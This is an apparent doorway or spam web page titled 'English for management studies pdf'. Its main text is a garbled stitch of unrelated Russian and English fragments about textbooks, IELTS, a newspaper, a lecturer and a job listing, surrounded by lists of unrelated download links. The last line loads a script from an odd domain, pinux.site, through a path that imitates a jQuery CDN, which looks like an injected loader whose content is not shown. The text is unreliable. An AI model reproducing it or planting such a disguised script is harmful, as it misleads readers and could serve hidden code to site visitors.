

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-english-for-management-studies-pdf.html
body_size: 2906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>English for management studies pdf - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>English for management studies pdf</h2>
                            </header>
                            <p>«Macmillan - Telephone English» + AUDIO - дает возможность уверенно использовать телефонные разговоры, как. Скачать бесплатно Бизнес-английский - business English Download for free - английский для менеджеров - английский в туризме - учебники - аудиокурсы - видеокурсы - обучающие программы. 
#teaching@create_your_english #textbooks Brown H. Douglas. Voyages 1,2 - Teachers Resource Manual The Teacher's Resource Manuals provide clear procedures for teaching Natalya Zavyalova, Ural Federal University, Institute of Social and Political Studies, Faculty Member. Studies Teaching of Foreign Languages, Phraseology, and Idioms. A post-doctoral student of Moscow University for Humanities. quiz – это командное соревнование, викторина, состоящая из двух раундов, по 25 вопросов в каждом. IELTS (англ. International English Language Testing System) — международная система оценки знания английского языка. «Гардиан» (англ. The Guardian — «Охранник») — ежедневная леволиберальная газета в Великобритании, основана в Манчестере в 1821 году под названием The Manchester Guardian. Eugene Sinitsky. Download with Google Download with Facebook or download with email. Teach Yourself English. Обзор практики применения программ обучения, совмещенного с работой (wbl), в высшем образовании Великобритании. Должностные обязанности: Информационная деятельность по продвижению препаратов компании среди врачей и аптечных работников. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-yutube-skachat-programmu-besplatno.html">Ютубе скачать программу бесплатно</a></li>
                                <li><a href="bpp0j-lyubov-proshla-skachat-pesnyu.html">Любовь прошла скачать песню</a></li>
                                <li><a href="bpp0j-skachat-temu-na-kompyuter-na-windows-7.html">Скачать тему на компьютер на windows 7</a></li>
                                <li><a href="bpp0j-golodnye-igry-skachat-vse-knigi-besplatno-pdf.html">Голодные игры скачать все книги бесплатно pdf</a></li>
                                <li><a href="bpp0j-gdz-po-angliyskomu-yazyku-ride-9-klass.html">Гдз по английскому языку риде 9 класс</a></li>
                                <li><a href="bpp0j-minusovka-raspryagayte-hlopcy-koni-zolotoe-kolco.html">Минусовка распрягайте хлопцы кони золотое кольцо</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-komiksy-indiana-dzhons.html">Комиксы индиана джонс</a></li>
                                            <li><a href="bpp0j-mercedes-w203-shema-predohraniteley.html">Mercedes w203 схема предохранителей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-samye-strashnye-horror-igry-cherez-torrent.html">Скачать самые страшные хоррор игры через торрент</a></li>
                                            <li><a href="bpp0j-missis-h.html">Миссис х</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-knigi-izdatelstva-u-faktoriya.html">Книги издательства у фактория</a></li>
                                            <li><a href="bpp0j-belokuriha-barnaul-raspisanie-avtobusov.html">Белокуриха барнаул расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-drayvera-dlya-vindovs-7-maksimalnaya-skachat-besplatno.html">Драйвера для виндовс 7 максимальная скачать бесплатно</a></li>
                                            <li><a href="bpp0j-lyube-belyy-lebed-akkordy.html">Любэ белый лебедь аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
